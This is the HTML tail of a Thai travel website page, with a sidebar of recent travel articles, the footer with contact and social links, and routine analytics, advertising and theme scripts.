title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1912";
block_tdi_7.header_color = "#3B5998";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "383";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">อัพเดทเรื่องเที่ยว</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" class="td-image-wrap " title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2021/10/ทองผาภูมิ_cover-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ">5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T09:19:43+07:00" >22/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/4-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ">ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T22:26:01+07:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" ><img class="entry-thumb" src="[data-uri]" alt="" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/ตลาดเช้านนทบุรี-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี">ไปตลาดยามเช้าพาเที่ยวนนทบุรี</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-11T22:31:21+07:00" >11/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด" ><img class="entry-thumb" src="[data-uri]" alt="" title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/09/เที่ยวกัมพูชา-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด">ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T23:18:06+07:00" >12/09/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" class="td-image-wrap " title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562" ><img class="entry-thumb" src="[data-uri]" alt="" title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/05/star-chiangmaivancenter1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562">โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-09T14:41:29+07:00" >09/05/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.dooasia.com/"><img class="td-retina-data" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" alt="" title=""   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>เว็บไซต์ข้อมูลท่องเที่ยวในประเทศไทย และ 10ประเทศอาเซียน แหล่งที่เที่ยว ที่กิน ที่พัก  <script type="text/javascript" src="https://hits.truehits.in.th/data/t0030864.js"></script>
<noscript> 
<a target="_blank" href="http://truehits.net/stat.php?id=t0030864" class="external"><img src="https://hits.truehits.in.th/noscript.php?id=t0030864" alt="Thailand Web Stat" border="0" width="14" height="17" /></a> 
<a target="_blank" href="http://truehits.net/" class="external">Truehits.net</a> 
</noscript><div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:dooasia@gmail.com">dooasia@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ติดตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-483"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-484"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-485"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-486"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-488"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-489"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-481"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-482"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-487"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copy right 2007 © All right reserved. <a href="https://www.dooasia.com/" title="ท่องเที่ยวไทย">ข้อมูลท่องเที่ยวไทย และเอเซีย</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697038f9c2f39
    -->

    <div class="td-container"><!-- unitus x -->
<script>
(function(w, d, s, u, a, m) {
var p='?l='+escape(w.location)+((d.referrer)? '&r='+escape(d.referrer):'');
a = d.createElement(s), m = d.getElementsByTagName(s)[0];
a.async = 1;a.src = u+p;m.parentNode.insertBefore(a, m);
})(window, document, 'script', '//smart.synergy-e.com/tracker/trk-async.php');       
</script>
<!-- End unitus x --></div><script type="text/javascript"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7662149970245071",
          enable_page_level_ads: true
     });
</script></script><script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/th_TH/sdk.js#xfbml=1&appId=298264056878788&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y08CKU0d5WvCmgNanMOt_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768962314619');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>